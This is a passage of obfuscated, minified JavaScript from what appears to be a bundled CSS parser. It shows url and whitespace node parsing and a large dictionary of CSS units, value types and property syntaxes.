Pt:if(n=Kc[e(3060)](this,1,!0),this[e(613)](Gc)){$c[e(3060)](this,6-n);break}if(this[e(1119)]===Ut||this[e(1119)]===Pt){tl[e(3060)](this,Qc),Kc[e(3060)](this,1,!1);break}break;case Ut:n=Kc[e(3060)](this,1,!0),n>0&&$c[e(3060)](this,6-n);break;default:if(this[e(3047)](Yc),this[e(1119)]===Mt){n=Kc[e(3060)](this,0,!0),n>0&&$c[e(3060)](this,6-n);break}if(this[e(613)](Gc)){this[e(1973)](),$c[e(3060)](this,5);break}this[e(1469)](e(2894))}}const nl=t(1084),il={value:String};function rl(){const e=t,n=this[e(1743)];return this[e(1907)]("u"),el[e(3060)](this),{type:e(1084),loc:this[e(1101)](n,this[e(1743)]),value:this[e(1013)](n)}}function ol(e){const n=t;this[n(1814)](e[n(1534)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1953),pl={value:String};function ml(){const e=t,n=this[e(1743)];let i;switch(this[e(1119)]){case Lt:i=function(t){const n=e,i=t[n(275)];let r=4,o=t[n(642)](i-1)===dl?i-2:i-1,s="";for(;r<o&&oe(t[n(642)](r));)r++;for(;r<o&&oe(t[n(642)](o));)o--;for(let e=r;e<=o;e++){let r=t[n(642)](e);if(r===al){if(e===o){e!==i-1&&(s=t[n(1501)](e+1));break}if(r=t[n(642)](++e),se(al,r)){const i=e-1,r=ve(t,i);e=r-1,s+=Ae(t[n(1940)](i+1,r))}else 13===r&&10===t[n(642)](e+1)&&e++}else s+=t[e]}return s}(this[e(2520)](Lt));break;case Tt:this[e(938)](this[e(1743)],this[e(1513)],e(1530))||this[e(1469)](e(1296)),this[e(2709)](Tt),this[e(1954)](),i=Sc(this[e(2520)](jt)),this[e(1954)](),this[e(1641)]||this[e(2709)](Xt);break;default:this[e(1469)](e(359))}return{type:e(1953),loc:this[e(1101)](n,this[e(1743)]),value:i}}function fl(e){const n=t;this[n(1895)](Lt,function(t){const e=n;let i="",r=!1;for(let n=0;n<t[e(275)];n++){const o=t[e(642)](n);0!==o?o<=31||127===o?(i+="\\"+o[e(1523)](16),r=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(i+="\\"+t[e(878)](n),r=!1):(r&&$t(o)&&(i+=" "),i+=t[e(878)](n),r=!1):i+="�"}return e(1530)+i+")"}(e[n(1534)]))}const gl=t(724),bl={children:[[]]};function wl(){const e=t,n=this[e(1743)],i=this[e(763)](this[e(2040)][e(724)]);return{type:e(724),loc:this[e(1101)](n,this[e(1743)]),children:i}}function vl(e){this[t(1416)](e)}const yl=Object[t(1667)]({type:t(1130),loc:null,value:" "}),xl=t(1130),kl={value:String};function Al(){return this[t(2709)](Wt),yl}function _l(e){const n=t;this[n(1895)](Wt,e[n(1534)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1447),t(1496),t(504),t(2517),t(1659)],units:{angle:[t(2088),t(203),t(1197),t(2406)],decibel:["db"],flex:["fr"],frequency:["hz",t(1229)],length:["cm","mm","q","in","pt","pc","px","em",t(227),"ex",t(2196),t(1042),t(694),"ch",t(2050),"ic",t(1556),"lh",t(1127),"vw",t(2557),t(732),t(499),"vh",t(3027),t(1873),t(597),"vi",t(2234),t(2288),t(1408),"vb",t(2109),t(1118),t(468),t(604),t(2530),t(3040),t(2113),t(2248),t(908),t(3093),t(1163),t(821),t(1859),t(737),t(1201),t(944),t(1217)],resolution:[t(483),t(2575),t(182),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2794),"absolute-size":t(1785),"acos()":t(1683),"alpha-value":t(1544),"angle-percentage":t(2398),"angular-color-hint":t(3151),"angular-color-stop":t(627),"angular-color-stop-list":t(1568),"animateable-feature":t(2619),"asin()":t(1090),"atan()":t(1015),"atan2()":t(314),attachment:t(338),"attr()":t(1925),"attr-matcher":t(542),"attr-modifier":t(2718),"attribute-selector":t(374),"auto-repeat":t(1664),"auto-track-list":t(426),axis:t(1172),"baseline-position":t(2152),"basic-shape":t(2706),"bg-image":t(1238),"bg-layer":t(2397),"bg-position":t(652),"bg-size":t(2756),"blur()":t(1682),"blend-mode":t(3129),box:t(2497),"brightness()":t(1857),"calc()":t(2016),"calc-sum":t(1987),"calc-product":t(428),"calc-value":t(3058),"calc-constant":t(266),"cf-final-image":t(2318),"cf-mixing-image":t(776),"circle()":t(1325),"clamp()":t(2302),"class-selector":t(2728),"clip-source":t(2691),color:t(1968),"color-stop":t(2029),"color-stop-angle":t(831),"color-stop-length":t(2489),"color-stop-list":t(1748),"color-interpolation-method":t(213),combinator:t(1122),"common-lig-values":t(2857),"compat-auto":t(2892),"composite-style":t(761),"compositing-operator":t(1192),"compound-selector":t(2043),"compound-selector-list":t(3033),"complex-selector":t(2437),"complex-selector-list":t(1787),"conic-gradient()":t(1030),"contextual-alt-values":t(1978),"content-distribution":t(1375),"content-list":t(525),"content-position":t(1319),"content-replacement":t(945),"contrast()":t(1466),"cos()":t(1681),counter:t(1251),"counter()":t(3233),"counter-name":t(2661),"counter-style":t(2884),"counter-style-name":t(2661),"counters()":t(2012),"cross-fade()":t(1675),"cubic-bezier-timing-function":t(373),"deprecated-system-color":t(2115),"discretionary-lig-values":t(2964),"display-box":t(2197),"display-inside":t(3024),"display-internal":t(1516),"display-legacy":t(437),"display-listitem":t(1934),"display-outside":t(1745),"drop-shadow()":t(2072),"east-asian-variant-values":t(1991),"east-asian-width-values":t(1880),"element()":t(1318),"ellipse()":t(2321),"ending-shape":t(2309),"env()":t(1866),"exp()":t(1248),"explicit-track-list":t(2914),"family-name":t(1961),"feature-tag-value":t(1651),"feature-type":t(2797),"feature-value-block":t(427),"feature-value-block-list":t(2747),"feature-value-declaration":t(444),"feature-value-declaration-list":t(648),"feature-value-name":t(2661),"fill-rule":t(259),"filter-function":t(1528),"filter-function-list":t(2011),"final-bg-layer":t(3053),"fixed-breadth":t(1970),"fixed-repeat":t(3192),"fixed-size":t(1344),"font-stretch-absolute":t(440),"font-variant-css21":t(1718),"font-weight-absolute":t(2880),"frequency-percentage":t(1047),"general-enclosed":t(755),"generic-family":t(722),"generic-name":t(3180),"geometry-box":t(1497),gradient:t(1943),"grayscale()":t(788),"grid-line":t(2541),"historical-lig-values":t(2856),"hsl()":t(337),"hsla()":t(1952),hue:t(1378),"hue-rotate()":t(606),"hue-interpolation-method":t(2589),"hwb()":t(341),"hypot()":t(2574),image:t(741),"image()":t(888),"image-set()":t(2860),"image-set-option":t(1537),"image-src":t(3037),"image-tags":t(893),"inflexible-breadth":t(1901),"inset()":t(565),"invert()":t(1106),"keyframes-name":t(1138),"keyframe-block":t(3080),"keyframe-block-list":t(1069),"keyframe-selector":t(2773),"lab()":t(1782),"layer()":t(561),"layer-name":t(1665),"lch()":t(1865),"leader()":t(1052),"leader-type":t(295),"length-percentage":t(3050),"light-dark()":t(1315),"line-names":t(1442),"line-name-list":t(1142),"line-style":t(247),"line-width":t(1100),"linear-color-hint":t(1970),"linear-color-stop":t(1363),"linear-gradient()":t(846),"log()":t(3071),"mask-layer":t(2714),"mask-position":t(1381),"mask-reference":t(2919),"mask-source":t(2691),"masking-mode":t(1016),"matrix()":t(2889),"matrix3d()":t(3147),"max()":t(349),"media-and":t(2552),"media-condition":t(1508),"media-condition-without-or":t(2759),"media-feature":t(272),"media-in-parens":t(1364),"media-not":t(3072),"media-or":t(2205),"media-query":t(1200),"media-query-list":t(2940),"media-type":t(1448),"mf-boolean":t(2169),"mf-name":t(1448),"mf-plain":t(3042),"mf-range":t(3069),"mf-value":t(2182),"min()":t(799),"minmax()":t(1079),"mod()":t(995),"name-repeat":t(711),"named-color":t(2802),"namespace-prefix":t(1448),"ns-prefix":t(558),"number-percentage":t(1544),"numeric-figure-values":t(2690),"numeric-fraction-values":t(1114),"numeric-spacing-values":t(1999),nth:t(1281),"opacity()":t(3039),"overflow-position":t(1611),"outline-radius":t(3050),"page-body":t(1689),"page-margin-box":t(551),"page-margin-box-type":t(3131),"page-selector-list":t(549),"page-selector":t(2686),"page-size":t(544),"path()":t(784),"paint()":t(2173),"perspective()":t(1435),"polygon()":t(787),"polar-color-space":t(932),position:t(1351),"pow()":t(1579),"pseudo-class-selector":t(3234),"pseudo-element-selector":t(2628),"pseudo-page":t(371),quote:t(449),"radial-gradient()":t(2236),ratio:t(635),"ray()":t(1032),"ray-size":t(1007),"rectangular-color-space":t(2905),"relative-selector":t(2744),"relative-selector-list":t(1210),"relative-size":t(2134),"rem()":t(854),"repeat-style":t(2538),"repeating-conic-gradient()":t(318),"repeating-linear-gradient()":t(2362),"repeating-radial-gradient()":t(1431),"reversed-counter-name":t(3005),"rgb()":t(1680),"rgba()":t(420),"rotate()":t(2237),"rotate3d()":t(1330),"rotateX()":t(2285),"rotateY()":t(1473),"rotateZ()":t(1117),"round()":t(2700),"rounding-strategy":t(2847),"saturate()":t(912),"scale()":t(527),"scale3d()":t(1986),"scaleX()":t(2572),"scaleY()":t(1400),"scaleZ()":t(2643),"scroll()":t(1371),scroller:t(1421),"self-position":t(3173),"shape-radius":t(2679),"sign()":t(2580),"skew()":t(2103),"skewX()":t(2164),"skewY()":t(1349),"sepia()":t(302),shadow:t(2231),"shadow-t":t(1795),shape:t(472),"shape-box":t(2457),"side-or-corner":t(407),"sin()":t(2213),"single-animation":t(2269),"single-animation-direction":t(2885),"single-animation-fill-mode":t(2566),"single-animation-iteration-count":t(456),"single-animation-play-state":t(2102),"single-animation-timeline":t(2555),"single-transition":t(972),"single-transition-property":t(2054),size:t(183),"sqrt()":t(2044),"step-position":t(273),"step-timing-function":t(1414),"subclass-selector":t(1383),"supports-condition":t(2238),"supports-in-parens":t(2968),"supports-feature":t(568),"supports-decl":t(2053),"supports-selector-fn":t(1108),symbol:t(1673),"system-color":t(1087),"tan()":t(2311),target:t(1962),"target-counter()":t(541),"target-counters()":t(849),"target-text()":t(810),"time-percentage":t(2677),"timeline-range-name":t(251),"easing-function":t(3127),"track-breadth":t(2805),"track-list":t(708),"track-repeat":t(2242),"track-size":t(2553),"transform-function":t(1891),"transform-list":t(2405),"transition-behavior-value":t(2432),"translate()":t(2887),"translate3d()":t(3165),"translateX()":t(419),"translateY()":t(1173),"translateZ()":t(1259),"type-or-unit":t(2223),"type-selector":t(2346),"var()":t(2972),"view()":t(602),"viewport-length":t(2487),"visual-box":t(1989),"wq-name":t(2257),"-legacy-gradient":t(1285),"-legacy-linear-gradient":t(3227),"-legacy-repeating-linear-gradient":t(1874),"-legacy-linear-gradient-arguments":t(1037),"-legacy-radial-gradient":t(548),"-legacy-repeating-radial-gradient":t(825),"-legacy-radial-gradient-arguments":t(977),"-legacy-radial-gradient-size":t(2484),"-legacy-radial-gradient-shape":t(2309),"-non-standard-font":t(461),"-non-standard-color":t(1148),"-non-standard-image-rendering":t(577),"-non-standard-overflow":t(803),"-non-standard-size":t(564),"-webkit-gradient()":t(2124),"-webkit-gradient-color-stop":t(2287),"-webkit-gradient-point":t(1592),"-webkit-gradient-radius":t(3050),"-webkit-gradient-type":t(978),"-webkit-mask-box-repeat":t(431),"-ms-filter-function-list":t(2482),"-ms-filter-function":t(2126),"-ms-filter-function-progid":t(1398),"-ms-filter-function-legacy":t(3011),"absolute-color-base":t(2663),"absolute-color-function":t(2494),age:t(3142),"anchor-name":t(2505),"attr-name":t(1819),"attr-fallback":t(1861),"bg-clip":t(3188),bottom:t(2976),"container-name":t(2661),"container-condition":t(547),"coord-box":t(684),"generic-voice":t(2048),gender:t(1215),"generic-script-specific":t(590),"generic-complete":t(1624),"generic-incomplete":t(3144),"-non-standard-generic-family":t(447),left:t(2976),"color-base":t(184),"color-function":t(2494),"device-cmyk()":t(612),"legacy-device-cmyk-syntax":t(2681),"modern-device-cmyk-syntax":t(2603),"cmyk-component":t(2425),"color-mix()":t(581),"color-space":t(3217),"custom-color-space":t(2505),paint:t(1622),"palette-identifier":t(2505),right:t(2976),"scope-start":t(1112),"scope-end":t(1112),"forgiving-selector-list":t(2510),"forgiving-relative-selector-list":t(918),"selector-list":t(1784),"complex-real-selector-list":t(320),"simple-selector-list":t(2907),"relative-real-selector-list":t(1495),"complex-selector-unit":t(1691),"complex-real-selector":t(723),"relative-real-selector":t(2519),"pseudo-compound-selector":t(2509),"simple-selector":t(1764),"legacy-pseudo-element-selector":t(1379),"single-animation-composition":t(2960),"svg-length":t(3135),"svg-writing-mode":t(2312),top:t(2976),x:t(1698),y:t(1698),declaration:t(1116),"declaration-list":t(3237),url:t(495),"url-modifier":t(2980),"number-zero-one":t(3034),"number-one-or-greater":t(1915),"color()":t(1436),"colorspace-params":t(2839),"predefined-rgb-params":t(2061),"predefined-rgb":t(220),"xyz-params":t(2780),"xyz-space":t(1051),"oklab()":t(2808),"oklch()":t(1684),"offset-path":t(1444),"rect()":t(3100),"xywh()":t(2746),"query-in-parens":t(2727),"size-feature":t(200),"style-feature":t(748),"style-query":t(1389),"style-condition":t(632),"style-in-parens":t(2673),"-non-standard-display":t(1360),"inset-area":t(1144),"position-area":t(1533),"anchor()":t(1328),"anchor-side":t(1273),"anchor-size()":t(3062),"anchor-size":t(996),"anchor-element":t(2505),"try-size":t(589),"try-tactic":t(2777),"font-variant-css2":t(177),"font-width-css3":t(2527),"system-family-name":t(1422)},properties:{"--*":t(1307),"-ms-accelerator":t(2334),"-ms-block-progression":t(1687),"-ms-content-zoom-chaining":t(2836),"-ms-content-zooming":t(465),"-ms-content-zoom-limit":t(475),"-ms-content-zoom-limit-max":t(1185),"-ms-content-zoom-limit-min":t(1185),"-ms-content-zoom-snap":t(3044),"-ms-content-zoom-snap-points":t(2131),"-ms-content-zoom-snap-type":t(1086),"-ms-filter":t(1808),"-ms-flow-from":t(1250),"-ms-flow-into":t(1250),"-ms-grid-columns":t(2531),"-ms-grid-rows":t(2531),"-ms-high-contrast-adjust":t(2340),"-ms-hyphenate-limit-chars":t(181),"-ms-hyphenate-limit-lines":t(1070),"-ms-hyphenate-limit-zone":t(2473),"-ms-ime-align":t(2417),"-ms-overflow-style":t(1211),"-ms-scrollbar-3dlight-color":t(2451),"-ms-scrollbar-arrow-color":t(2451),"-ms-scrollbar-base-color":t(2451),"-ms-scrollbar-darkshadow-color":t(2451),"-ms-scrollbar-face-color":t(2451),"-ms-scrollbar-highlight-color":t(2451),"-ms-scrollbar-shadow-color":t(2451),"-ms-scrollbar-track-color":t(2451),"-ms-scroll-chaining":t(2184),"-ms-scroll-limit":t(1981),"-ms-scroll-limit-x-max":t(956),"-ms-scroll-limit-x-min":t(202),"-ms-scroll-limit-y-max":t(956),"-ms-scroll-limit-y-min":t(202),"-ms-scroll-rails":t(3166),"-ms-scroll-snap-points-x":t(3164),"-ms-scroll-snap-points-y":t(3164),"-ms-scroll-snap-type":t(1086),"-ms-scroll-snap-x":t(1887),"-ms-scroll-snap-y":t(770),"-ms-scroll-translation":t(2286),"-ms-text-autospace":t(1001),"-ms-touch-select":t(2576),"-ms-user-select":t(851),"-ms-wrap-flow":t(2729),"-ms-wrap-margin":t(202),"-ms-wrap-through":t(915),"-moz-appearance":t(2283),"-moz-binding":t(2954),"-moz-border-bottom-colors":t(1080),"-moz-border-left-colors":t(1080),"-moz-border-right-colors":t(1080),"-moz-border-top-colors":t(1080),"-moz-context-properties":t(3077),"-moz-float-edge":t(1305),"-moz-force-broken-image-icon":t(2888),"-moz-image-region":t(2815),"-moz-orient":t(1288),"-moz-outline-radius":t(895),"-moz-outline-radius-bottomleft":t(2453),"-moz-outline-radius-bottomright":t(2453),"-moz-outline-radius-topleft":t(2453),"-moz-outline-radius-topright":t(2453),"-moz-stack-sizing":t(1397),"-moz-text-blink":t(1456),"-moz-user-focus":t(2210),"-moz-user-input":t(248),"-moz-user-modify":t(929),"-moz-window-dragging":t(1279),"-moz-window-shadow":t(1736),"-webkit-appearance":t(2769),"-webkit-border-before":t(2848),"-webkit-border-before-color":t(2451),"-webkit-border-before-style":t(1721),"-webkit-border-before-width":t(655),"-webkit-box-reflect":t(1474),"-webkit-line-clamp":t(1586),"-webkit-mask":t(405),"-webkit-mask-attachment":t(2301),"-webkit-mask-clip":t(571),"-webkit-mask-composite":t(522),"-webkit-mask-image":t(2436),"-webkit-mask-origin":t(1009),"-webkit-mask-position":t(1219),"-webkit-mask-position-x":t(526),"-webkit-mask-position-y":t(3090),"-webkit-mask-repeat":t(3102),"-webkit-mask-repeat-x":t(3095),"-webkit-mask-repeat-y":t(3095),"-webkit-mask-size":t(283),"-webkit-overflow-scrolling":t(2666),"-webkit-tap-highlight-color":t(2451),"-webkit-text-fill-color":t(2451),"-webkit-text-stroke":t(843),"-webkit-text-stroke-color":t(2451),"-webkit-text-stroke-width":t(202),"-webkit-touch-callout":t(2122),"-webkit-user-modify":t(637),"accent-color":t(699),"align-content":t(1097),"align-items":t(1489),"align-self":t(2343),"align-tracks":t(353),all:t(926),"anchor-name":t(1399),"anchor-scope":t(2913),animation:t(3012),"animation-composition":t(1049),"animation-delay":t(2502),"animation-direction":t(2934),"animation-duration":t(2502),"animation-fill-mode":t(2442),"animation-iteration-count":t(2341),"animation-name":t(2654),"animation-play-state":t(2634),"animation-range":t(2189),"animation-range-end":t(1656),"animation-range-start":t(1656),"animation-timing-function":t(2631),"animation-timeline":t(324),appearance:t(2307),"aspect-ratio":t(186),azimuth:t(717),"backdrop-filter":t(311),"backface-visibility":t(2595),background:t(2324),"background-attachment":t(2301),"background-blend-mode":t(2327),"background-clip":t(2133),"background-color":t(2451),"background-image":t(1847),"background-origin":t(538),"background-position":t(298),"background-position-x":t(3064),"background-position-y":t(490),"background-repeat":t(3102),"background-size":t(283),"block-size":t(1780),border:t(519),"border-block":t(2035),"border-block-color":t(1169),"border-block-style":t(550),"border-block-width":t(1324),"border-block-end":t(2035),"border-block-end-color":t(2841),"border-block-end-style":t(550),"border-block-end-width":t(1324),"border-block-start":t(2035),"border-block-start-color":t(2841),"border-block-start-style":t(550),"border-block-start-width":t(1324),"border-bottom":t(519),"border-bottom-color":t(2841),"border-bottom-left-radius":t(2489),"border-bottom-right-radius":t(2489),"border-bottom-style":t(1904),"border-bottom-width":t(2639),"border-collapse":t(1835),"border-color":t(1762),"border-end-end-radius":t(2489),"border-end-start-radius":t(2489),"border-image":t(229),"border-image-outset":t(1260),"border-image-repeat":t(1298),"border-image-slice":t(2961),"border-image-source":t(1238),"border-image-width":t(928),"border-inline":t(2035),"border-inline-end":t(2035),"border-inline-color":t(1169),"border-inline-style":t(550),"border-inline-width":t(1324),"border-inline-end-color":t(2841),"border-inline-end-style":t(550),"border-inline-end-width":t(1324),"border-inline-start":t(2035),"border-inline-start-color":t(2841),"border-inline-start-style":t(550),"border-inline-start-width":t(1324),"border-left":t(519),"border-left-color":t(2451),"border-left-style":t(1904),"border-left-width":t(2639),"border-radius":t(1841),"border-right":t(519),"border-right-color":t(2451),"border-right-style":t(1904),"border-right-width":t(2639),"border-spacing":t(1805),"border-start-end-radius":t(2489),"border-start-start-radius":t(2489),"border-style":t(2627),"border-top":t(519),"border-top-color":t(2451),"border-top-left-radius":t(2489),"border-top-right-radius":t(2489),"border-top-style":t(1904),"border-top-width":t(2639),"border-width":t(310),bottom:t(458),"box-align":t(3004),"box-decoration-break":t(962),"box-direction":t(2468),"box-flex":t(1698),"box-flex-group":t(2750),"box-lines":t(3116),"box-ordinal-group":t(2750),"box-orient":t(521),"box-pack":t(952),"box-shadow":t(622),"box-sizing":t(2846),"break-after":t(1e3),"break-before":t(1e3),"break-inside":t(1136),"caption-side":t(1666),caret:t(1799),"caret-color":t(699),"caret-shape":t(2319),clear:t(459),clip:t(2815),"clip-path":t(2670),"clip-rule":t(259),color:t(2451),"color-interpolation-filters":t(1029),"color-scheme":t(3215),"column-count":t(2235),"column-fill":t(720),"column-gap":t(199),"column-rule":t(2594),"column-rule-color":t(2451),"column-rule-style":t(1721),"column-rule-width":t(655),"column-span":t(2069),"column-width":t(2976),columns:t(2092),contain:t(1041),"contain-intrinsic-size":t(2247),"contain-intrinsic-block-size":t(1131),"contain-intrinsic-height":t(1131),"contain-intrinsic-inline-size":t(1131),"contain-intrinsic-width":t(1131),container:t(679),"container-name":t(1946),"container-type":t(801),content:t(896),"content-visibility":t(1608),"counter-increment":t(345),"counter-reset":t(1503),"counter-set":t(345),cursor:t(175),d:t(1713),cx:t(3050),cy:t(3050),direction:t(893),display:t(3097),"dominant-baseline":t(2896),"empty-cells":t(2989),"field-sizing":t(872),fill:t(2524),"fill-opacity":t(2567),"fill-rule":t(259),filter:t(1160),flex:t(2188),"flex-basis":t(1457),"flex-direction":t(778),"flex-flow":t(2929),"flex-grow":t(1698),"flex-shrink":t(1698),"flex-wrap":t(2925),float:t(2607),font:t(460),"font-family":t(2657),"font-feature-settings":t(573),"font-kerning":t(749),"font-language-override":t(383),"font-optical-sizing":t(2340),"font-palette":t(868),"font-variation-settings":t(2105),"font-size":t(1244),"font-size-adjust":t(2861),"font-smooth":t(2100),"font-stretch":t(1300),"font-style":t(900),"font-synthesis":t(1082),"font-synthesis-position":t(2340),"font-synthesis-small-caps":t(2340),"font-synthesis-style":t(2340),"font-synthesis-weight":t(2340),"font-variant":t(2906),"font-variant-alternates":t(433),"font-variant-caps":t(1342),"font-variant-east-asian":t(2028),"font-variant-emoji":t(1571),"font-variant-ligatures":t(1582),"font-variant-numeric":t(1708),"font-variant-position":t(3181),"font-weight":t(250),"forced-color-adjust":t(404),gap:t(2863),grid:t(790),"grid-area":t(3008),"grid-auto-columns":t(434),"grid-auto-flow":t(2367),"grid-auto-rows":t(434),"grid-column":t(725),"grid-column-end":t(1465),"grid-column-gap":t(1970),"grid-column-start":t(1465),"grid-gap":t(1139),"grid-row":t(725),"grid-row-end":t(1465),"grid-row-gap":t(1970),"grid-row-start":t(1465),"grid-template":t(532),"grid-template-areas":t(726),"grid-template-columns":t(1529),"grid-template-rows":t(1529),"hanging-punctuation":t(771),height:t(599),"hyphenate-character":t(2191),"hyphenate-limit-chars":t(954),hyphens:t(520),"image-orientation":t(1690),"image-rendering":t(1621),"image-resolution":t(2149),"ime-mode":t(751),"initial-letter":t(889),"initial-letter-align":t(3023),"inline-size":t(1780),"input-security":t(2340),inset:t(1054),"inset-block":t(3177),"inset-block-end":t(791),"inset-block-start":t(791),"inset-inline":t(3177),"inset-inline-end":t(791),"inset-inline-start":t(791),"interpolate-size":t(719),isolation:t(1264),"justify-content":t(513),"justify-items":t(2707),"justify-self":t(464),"justify-tracks":t(1174),left:t(458),"letter-spacing":t(199),"line-break":t(2879),"line-clamp":t(1586),"line-height":t(208),"line-height-step":t(202),"list-style":t(2988),"list-style-image":t(2824),"list-style-position":t(1695),"list-style-type":t(1461),margin:t(1043),"margin-block":t(1240),"margin-block-end":t(1888),"margin-block-start":t(1888),"margin-bottom":t(458),"margin-inline":t(1240),"margin-inline-end":t(1888),"margin-inline-start":t(1888),"margin-left":t(458),"margin-right":t(458),"margin-top":t(458),"margin-trim":t(1275),marker:t(1886),"marker-end":t(1886),"marker-mid":t(1886),"marker-start":t(1886),mask:t(867),"mask-border":t(904),"mask-border-mode":t(1855),"mask-border-outset":t(1260),"mask-border-repeat":t(1298),"mask-border-slice":t(1868),"mask-border-source":t(1238),"mask-border-width":t(928),"mask-clip":t(1213),"mask-composite":t(920),"mask-image":t(2436),"mask-mode":t(2079),"mask-origin":t(563),"mask-position":t(1219),"mask-repeat":t(3102),"mask-size":t(283),"mask-type":t(1855),"masonry-auto-flow":t(997),"math-depth":t(2939),"math-shift":t(1957),"math-style":t(1957),"max-block-size":t(1056),"max-height":t(691),"max-inline-size":t(1056),"max-lines":t(1586),"max-width":t(691),"min-block-size":t(1617),"min-height":t(599),"min-inline-size":t(1617),"min-width":t(599),"mix-blend-mode":t(2306),"object-fit":t(2764),"object-position":t(2655),offset:t(2474),"offset-anchor":t(586),"offset-distance":t(1970),"offset-path":t(1639),"offset-position":t(1955),"offset-rotate":t(591),opacity:t(3049),order:t(2750),orphans:t(2750),outline:t(1905),"outline-color":t(699),"outline-offset":t(202),"outline-style":t(518),"outline-width":t(2639),overflow:t(672),"overflow-anchor":t(2340),"overflow-block":t(3202),"overflow-clip-box":t(2370),"overflow-clip-margin":t(2096),"overflow-inline":t(3202),"overflow-wrap":t(1443),"overflow-x":t(3202),"overflow-y":t(3202),overlay:t(2917),"overscroll-behavior":t(2526),"overscroll-behavior-block":t(178),"overscroll-behavior-inline":t(178),"overscroll-behavior-x":t(178),"overscroll-behavior-y":t(178),padding:t(834),"padding-block":t(562),"padding-block-end":t(2477),"padding-block-start":t(2477),"padding-bottom":t(3050),"padding-inline":t(562),"padding-inline-end":t(2477),"padding-inline-start":t(2477),"padding-left":t(3050),"padding-right":t(3050),"padding-top":t(3050),page:t(1189),"page-break-after":t(1361),"page-break-before":t(1361),"page-break-inside":t(1619),"paint-order":t(1541),perspective:t(798),"perspective-origin":t(2655),"place-content":t(304),"place-items":t(2996),"place-self":t(451),"pointer-events":t(1268),position:t(1710),"position-anchor":t(2944),"position-area":t(1460),"position-try":t(2493),"position-try-fallbacks":t(636),"position-try-order":t(611),"position-visibility":t(1671),"print-color-adjust":t(2877),quotes:t(1276),r:t(3050),resize:t(3143),right:t(458),rotate:t(3026),"row-gap":t(199),"ruby-align":t(1853),"ruby-merge":t(1700),"ruby-position":t(965),rx:t(3050),ry:t(3050),scale:t(1393),"scrollbar-color":t(1956),"scrollbar-gutter":t(1166),"scrollbar-width":t(1454),"scroll-behavior":t(607),"scroll-margin":t(3150),"scroll-margin-block":t(1776),"scroll-margin-block-start":t(202),"scroll-margin-block-end":t(202),"scroll-margin-bottom":t(202),"scroll-margin-inline":t(1776),"scroll-margin-inline-start":t(202),"scroll-margin-inline-end":t(202),"scroll-margin-left":t(202),"scroll-margin-right":t(202),"scroll-margin-top":t(202),"scroll-padding":t(1810),"scroll-padding-block":t(1333),"scroll-padding-block-start":t(2487),"scroll-padding-block-end":t(2487),"scroll-padding-bottom":t(2487),"scroll-padding-inline":t(1333),"scroll-padding-inline-start":t(2487),"scroll-padding-inline-end":t(2487),"scroll-padding-left":t(2487),"scroll-padding-right":t(2487),"scroll-padding-top":t(2487),"scroll-snap-align":t(1164),"scroll-snap-coordinate":t(969),"scroll-snap-destination":t(2655),"scroll-snap-points-x":t(2573),"scroll-snap-points-y":t(2573),"scroll-snap-stop":t(1628),"scroll-snap-type":t(529),"scroll-snap-type-x":t(780),"scroll-snap-type-y":t(780),"scroll-timeline":t(600),"scroll-timeline-axis":t(2246),"scroll-timeline-name":t(2647),"shape-image-threshold":t(3049),"shape-margin":t(1970),"shape-outside":t(1140),"shape-rendering":t(3208),stroke:t(2524),"stroke-dasharray":t(1790),"stroke-dashoffset":t(2445),"stroke-linecap":t(1828),"stroke-linejoin":t(1188),"stroke-miterlimit":t(2736),"stroke-opacity":t(356),"stroke-width":t(2445),"tab-size":t(1931),"table-layout":t(884),"text-align":t(1920),"text-align-last":t(759),"text-anchor":t(3222),"text-combine-upright":t(2660),"text-decoration":t(2315),"text-decoration-color":t(2451),"text-decoration-line":t(1709),"text-decoration-skip":t(1091),"text-decoration-skip-ink":t(289),"text-decoration-style":t(3130),"text-decoration-thickness":t(1159),"text-emphasis":t(1813),"text-emphasis-color":t(2451),"text-emphasis-position":t(2267),"text-emphasis-style":t(1286),"text-indent":t(2419),"text-justify":t(1297),"text-orientation":t(3019),"text-overflow":t(696),"text-rendering":t(985),"text-shadow":t(624),"text-size-adjust":t(1555),"text-spacing-trim":t(1433),"text-transform":t(808),"text-underline-offset":t(2021),"text-underline-position":t(865),"text-wrap":t(2789),"text-wrap-mode":t(284),"text-wrap-style":t(2140),"timeline-scope":t(1399),top:t(458),"touch-action":t(3185),transform:t(1308),"transform-box":t(815),"transform-origin":t(2689),"transform-style":t(2779),transition:t(2870),"transition-behavior":t(807),"transition-delay":t(2502),"transition-duration":t(2502),"transition-property":t(1720),"transition-timing-function":t(2631),translate:t(2277),"unicode-bidi":t(713),"user-select":t(1498),"vector-effect":t(876),"vertical-align":t(836),"view-timeline":t(1046),"view-timeline-axis":t(2246),"view-timeline-inset":t(3107),"view-timeline-name":t(1399),"view-transition-name":t(2413),visibility:t(575),"white-space":t(921),"white-space-collapse":t(2227),widows:t(2750),width:t(599),"will-change":t(744),"word-break":t(2522),"word-spacing":t(2396),"word-wrap":t(1020),"writing-mode":t(1685),x:t(3050),y:t(3050),"z-index":t(1338),zoom:t(1322),"-moz-background-clip":t(2344),"-moz-border-radius-bottomleft":t(650),"-moz-border-radius-bottomright":t(2610),"-moz-border-radius-topleft":t(3094),"-moz-border-radius-topright":t(2610),"-moz-control-character-visibility":t(2595),"-moz-osx-font-smoothing":t(852),"-moz-user-select":t(2946),"-ms-flex-align":t(2295),"-ms-flex-item-align":t(2116),"-ms-flex-line-pack":t(3076),"-ms-flex-negative":t(3221),"-ms-flex-pack":t(195),"-ms-flex-order":t(2750),"-ms-flex-positive":t(1088),"-ms-flex-preferred-size":t(1538),"-ms-interpolation-mode":t(2476),"-ms-grid-column-align":t(1958),"-ms-grid-row-align":t(1958),"-ms-hyphenate-limit-last":t(1756),"-webkit-background-clip":t(571),"-webkit-column-break-after":t(455),"-webkit-column-break-before":t(455),"-webkit-column-break-inside":t(455),"-webkit-font-smoothing":t(1063),"-webkit-mask-box-image":t(2067),"-webkit-print-color-adjust":t(2877),"-webkit-text-security":t(939),"-webkit-user-drag":t(3114),"-webkit-user-select":t(3204),"alignment-baseline":t(2214),"baseline-shift":t(1490),behavior:t(2379),cue:t(226),"cue-after":t(1167),"cue-before":t(1167),"glyph-orientation-horizontal":t(2638),"glyph-orientation-vertical":t(2638),kerning:t(833),pause:t(3182),"pause-after":t(1593),"pause-before":t(1593),rest:t(1900),"rest-after":t(1593),"rest-before":t(1